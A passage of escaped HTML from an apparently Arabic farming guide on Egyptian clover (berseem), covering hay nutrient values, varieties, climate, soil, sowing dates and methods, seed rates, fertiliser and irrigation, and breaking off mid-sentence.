'Arial','sans-serif';\"\u003E12.28\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E0.86\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 43.85pt;\" valign=\"top\" width=\"58\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E12.90\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 70.15pt;\" valign=\"top\" width=\"94\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E34.77\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 51.6pt;\" valign=\"top\" width=\"69\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E28.67\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"height: 13.4pt;\"\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: windowtext 1pt solid; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 109.4pt;\" valign=\"top\" width=\"146\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eتبن برسيم\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 48.25pt;\" valign=\"top\" width=\"64\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E8.35\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E6.34\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E0.76\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 43.85pt;\" valign=\"top\" width=\"58\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E11.35\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 70.15pt;\" valign=\"top\" width=\"94\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E33.75\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 51.6pt;\" valign=\"top\" width=\"69\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E39.45\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eأصناف البرسيم المصرى\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيوجد طرازين للبرسيم المصري هما\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" dir=\"rtl\" style=\"border-bottom: medium none; border-collapse: collapse; border-left: medium none; border-right: medium none; border-top: medium none;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"background: yellow; border-bottom: black 1pt solid; border-left: black 1pt solid; border-right: black 1pt solid; border-top: black 1pt solid; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 149.55pt;\" valign=\"top\" width=\"199\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 3.75pt 0.5in 3.75pt 0in; text-align: center; text-indent: -0.25in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E1-\u003Cspan style=\"font: 7pt 'Times New Roman';\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eطراز وحيد الحشة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: yellow; border-bottom: black 1pt solid; border-left: black 1pt solid; border-right: #f0f0f0; border-top: black 1pt solid; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 258.45pt;\" valign=\"top\" width=\"345\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 3.75pt 0.5in 3.75pt 0in; text-align: center; text-indent: -0.25in;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E2-\u003Cspan style=\"font: 7pt 'Times New Roman';\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eطراز متعدد الحشات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"background: #ffffdd; border-bottom: black 1pt solid; border-left: black 1pt solid; border-right: black 1pt solid; border-top: #f0f0f0; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 149.55pt;\" valign=\"top\" width=\"199\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eمثل البرسيم الفحل\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #ffffdd; border-bottom: black 1pt solid; border-left: black 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 258.45pt;\" valign=\"top\" width=\"345\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eأي أن هذه الأصناف عديدة الحشات و من\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eأمثال ذلك صنف الهلالي، جيزة 6، جميزة 1، سرو 1\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eالظروف الجوية الملائمة لزراعة البرسيم\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eتعتبر درجة الحرارة من 18 - 25 ° م و هي الدرجة المثلى لإنبات و نمو البرسيم\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003E\u003Cbr \/\u003Eالتربة المناسبة\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cu\u003E\u003Cspan dir=\"ltr\" style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003E \u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eتنجح زراعة البرسيم في جميع أنواع الأراضي التي يمكنها الاحتفاظ بالرطوبة بينما\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eلا تجود زراعته في الأراضي ذات المستوى المرتفع من الملوحة\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eميعاد الزراعة\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eانسب موعد لزراعة البرسيم النصف الأول من شهر أكتوبر حيث أن التبكير في الزراعة\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eفي حالة ارتفاع درجة الحرارة يؤدى إلي موت البادرات و أن التأخير في الزراعة و\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eانخفاض الحرارة يعمل على توقف نمو البادرات و تقدم النباتات و تأخرها في الحش\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003E\u003Cbr \/\u003Eطرق الزراعة\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eأولا الزراعة في اللمعة\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cu\u003E\u003Cspan dir=\"ltr\" style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eو فيها تحرث الأرض ثم تزحف و\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eتقسم إلي أحواض كبيرة ثم تغمر الأرض بالماء ببطيء بحيث تتشبع الأرض بالمياه ثم تبذر\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبذور في الماء و هذه الطريقة غير مفضلة لأنها تستخدم كمية كبيرة من المياه و لا\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eينصح باستخدامها\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eثانيا الزراعة الجافة (العفير)\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eو فيها تحرث الأرض و تزحف\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eو تقسم إلي أحواض ثم تبذر التقاوي مع تغطيتها و يمكن استخدام آلات تسطير البذور مع\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eمراعاة ألا يتجاوز عمق البدار 5, 1 - 2 سم ثم تروى الأرض و هذه الطريقة تلائم\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالأراضي الرملية و الأراضي الخفيفة و المسافة بين السطر و الآخر 10 - 15 سم و تفضل\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالزراعة الجافة عن الزراعة على اللمعة لما فيها من ترشيد استهلاك الماء و توفير\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالماء لزراعة الأراضي الجديدة\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eكمية التقاوي\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيحتاج الفدان من 20 - 25 كجم\/فدان حسب نوع الأرض ففي الأراضي الحديثة يستخدم\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eمعدل 25 كجم\/فدان بينما الأراضي القديمة 20 كجم\/فدان و ينصح بمعاملتها بالعقدين\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eخاصة في الأراضي الحديثة الاستصلاح.\u003C\/span\u003E\n\u003Cdiv\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eعمليات الخدمة بعد الزراعة\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eأولا : الترقيع\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eينصح بإعادة زراعة البقع الخالية من البادرات و ذلك قبل ريه المحاياة حيث تبذر\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالتقاوي في البقع الخالية ثم تروى ريه المحاياة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 18pt;\"\u003Eثانيا : التسميد\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E1- يضاف من 50 - 75 كجم سلفات بوتاسيوم و 150 - 200 كجم سوبر فوسفات للفدان عند تجهيز و إعداد الأرض للزراعة\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E2- يضاف 10 - 15 وحدة آزوت لتنشيط العقد الجذرية قبل ريه المحاياة مباشرة و يزداد\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eهذا المعدل في حالة الزراعة في الأراضي حديثة الاستصلاح\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 3.75pt 0in; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003Eثالثا : الري\u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eتختلف عدد الريات حسب نوع التربة و الصنف المنزرع و الظروف 